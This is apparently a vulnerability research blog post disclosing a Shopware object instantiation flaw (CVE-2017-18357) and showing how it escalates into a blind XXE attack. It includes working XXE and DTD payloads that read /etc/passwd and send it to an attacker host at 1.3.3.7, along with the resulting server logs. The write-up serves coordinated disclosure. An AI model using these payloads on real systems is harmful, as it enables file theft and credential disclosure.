Shopware is a popular e-commerce software. We discovered two vulnerabilities in the code that bases on Symfony, Doctrine and the Zend Framework. In this blog post we investigate the exploitation of a rare PHP object instantiation vulnerability (CVE-2017-18357).
Who is affected
Installations with following requirements are affected by this vulnerabilities:
- Shopware version <= 5.3.3 and >= 5.1
Impact - What can an attacker do
In order to exploit the found vulnerabilities an attacker needs to be able to use the backend functionality of Shopware, specifically, the configuration of product streams. However, it is sufficient if the attacker can control the session of an account with limited permissions.
Successfully exploiting the object instantiation vulnerability grants an attacker the ability to instantiate an object in the PHP application of an arbitrary class. By using a blind XXE attack described in this blog post, this can lead to the disclosure of any file on the server (as long as the user associated with the PHP process has the required permissions). This can for example, be any confidential file of the shopware installation like config.php which contains the database credentials.
PHP Object Instantiation
In this section we will technically analyse the object instantiation vulnerability by examining the flow of data from the input to the dangerous sink. Furthermore, we will present a way of how such a vulnerability can be exploited by escalating it into a blind XXE attack. This sort of vulnerability is not very often to find, and thus an interesting candidate for our inspection.
RIPS automatically identified the object instantiation vulnerability that spans over multiple files and classes. The point of injection resides in the feature to preview product streams in the shopware backend. Here, the user parameter sort is received in the loadPreviewAction() method of the Shopware_Controllers_Backend_ProductStream controller.
Controllers/Backend/ProductStream.php
1 class Shopware_Controllers_Backend_ProductStream extends Shopware_Controllers_Backend_Application
2 {
3 public function loadPreviewAction()
4 {
5 ⋮
6 $sorting = $this->Request()->getParam('sort');
7 ⋮
8 $streamRepo = $this->get('shopware_product_stream.repository');
9 $streamRepo->unserialize($sorting);
10 ⋮
11 }
12 }The input is then forwarded to the unserialize() method of Shopware\Components\ProductStream\Repository. Note that this is not a PHP Object Injection vulnerability and a custom unserialize() method. This method calls another unserialize() method of Shopware\Components\LogawareReflectionHelper.
Components/ProductStream/Repository.php
1 namespace Shopware\Components\ProductStream;
2 class Repository implements RepositoryInterface
3 {
4 public function unserialize($serializedConditions)
5 {
6 return $this->reflector->unserialize($serializedConditions, 'Serialization error in Product stream');
7 }
8 }The user input is passed along in the first parameter. Here, it ends up in a foreach loop.
Components/LogawareReflectionHelper.php
1 namespace Shopware\Components;
2 class LogawareReflectionHelper
3 {
4 public function unserialize($serialized, $errorSource)
5 {
6 classes = [];
7 foreach($serialized as $className => $arguments)
8 {
9 ⋮
10 $classes[] = $this->reflector->createInstanceFromNamedArguments($className, $arguments);
11 ⋮
12 }
13 return $classes;
14 }
15 }Each array key of the user input is then passed to a createInstanceFromNamedArguments() method as $className.
Components/LogawareReflectionHelper.php
1 namespace Shopware\Components;
2 class ReflectionHelper
3 {
4 public function createInstanceFromNamedArguments($className, $arguments)
5 {
6 $reflectionClass = new \ReflectionClass($className);
7 ⋮
8 $constructorParams = $reflectionClass->getConstructor()->getParameters();
9 ⋮
10 // Check if all required parameters are given in $arguments
11 ⋮
12 return $reflectionClass->newInstanceArgs($arguments);
13 }
14 }Finally, the keypoint is the instantiation of an object with ReflectionClass of the type specified in $className. The invokation of the newInstanceArgs() method with user controlled input in $arguments allows to specify the arguments of the constructor ReflectionClass is part of the reflection API introduced with PHP 5. It allows retrieving information (available methods, their awaited parameters, etc.) about all classes accessible at a given point during execution. As the name implies, newInstanceArgs() creates an instance of a class with given parameters. So basically at this point, we can instantiate arbitrary objects.
Blind XXE
Let's take a look at how such a vulnerability can be exploited. An attacker that can control the input sent to the loadPreviewAction() method for product streams can provoke the instantiation of an arbitrary object with chosen parameters. Exploiting an object instantiation vulnerability with chosen parameters presents nearly the same challenges to an attacker as exploiting an object injection vulnerability. The difference is that instead of the magic method __wakeup() that gets called when an object is unserialized, __construct() gets called. Inspecting the lifecycle of an injected dummy object revealed that the following methods of its methods get called:
1. __construct()
2. __call() if method getName() not available. Else getName()
3. __destruct()So what is left to do is to find a class available at runtime in which one of the above methods is implemented in an advantageous manner. Unfortunately we could not find any such class in the Shopware code base.
However, at runtime also the PHP built-in classes are available! An interesting class of which one could instantiate an object in such a situation is SimpleXMLElement. This class is part of the PHP SimpleXML extension which is available on most PHP installations. When instantiating an object of SimpleXMLElement, the data passed to its constructor is parsed as XML. This can be exploited to launch an XML External Entity (XXE) attack. The signature of the constructor of SimpleXMLElement looks like the following:
SimpleXMLElement::__construct ( string $data [, int $options = 0 [, bool $data_is_url = false
[, string $ns = "" [, bool $is_prefix = false ]]]] )As the third parameter $data_is_url might imply, it's even possible to pass an URL to an external XML file which should be parsed. The following XML and DTD example shows how this can be abused to read any file on the targeted system that the web server's privileges allow access to.
xxe.xml
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://1.3.3.7:8000/xxe.dtd">
%sp;
%param1;
]>
<r>&exfil;</r>xxe.dtd
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://1.3.3.7:8000/?%data;'>">First, the object instantiation vulnerability is used to instantiate a SimpleXMLElement object with the appropriate parameters. The parameter $options must be set to LIBXML_NOENT in order to activate entity substitution which is required for the XXE to work. The parameter $data_is_url is set to true and the $data points to the attackers xxe.xml file. When the XML file is parsed by the injected SimpleXMLElement object, it reads the /etc/passwd file from the file system and sends its content base64 encoded back to the attackers web server.
1.2.3.4 - - [07/Nov/2017 13:55:54] "GET /xxe.xml HTTP/1.0" 200 -
1.2.3.4 - - [07/Nov/2017 13:55:54] "GET /xxe.dtd HTTP/1.0" 200 -
1.2.3.4 - - [07/Nov/2017 13:55:54] "GET /?cm9vdDp4OjA290Oi9iaW4vYmF....== HTTP/1.0" 200 -Finally, the attacker can read the content of the desired file by reviewing his web server's log file and base64 decoding the received log entry.
Timeline
| Date | What |
| 2017/09/13 | Reported vulnerabilities in Shopware ticket system |
| 2017/09/14 | Coordinated disclosure timeline with vendor |
| 2017/10/02 | Vendor fixed issues in code base |
| 2017/10/24 | Vendor released fixed version 5.3.4 |
Summary
We analyzed the Community Build of the popular e-commerce software Shopware as part of our PHP vulnerability research that contributes to open source security. We identified two security issues in the code base. In this post we analyzed a unique and cool object instantiation vulnerability and presented a way of how such a vulnerability can be escalated into a blind XXE attack leading to arbitrary file disclosure.
We would like to thank the team behind Shopware for their professional collaboration and for quickly resolving the issues with the release of version 5.3.4. If you are still using an older version, we encourage to update.

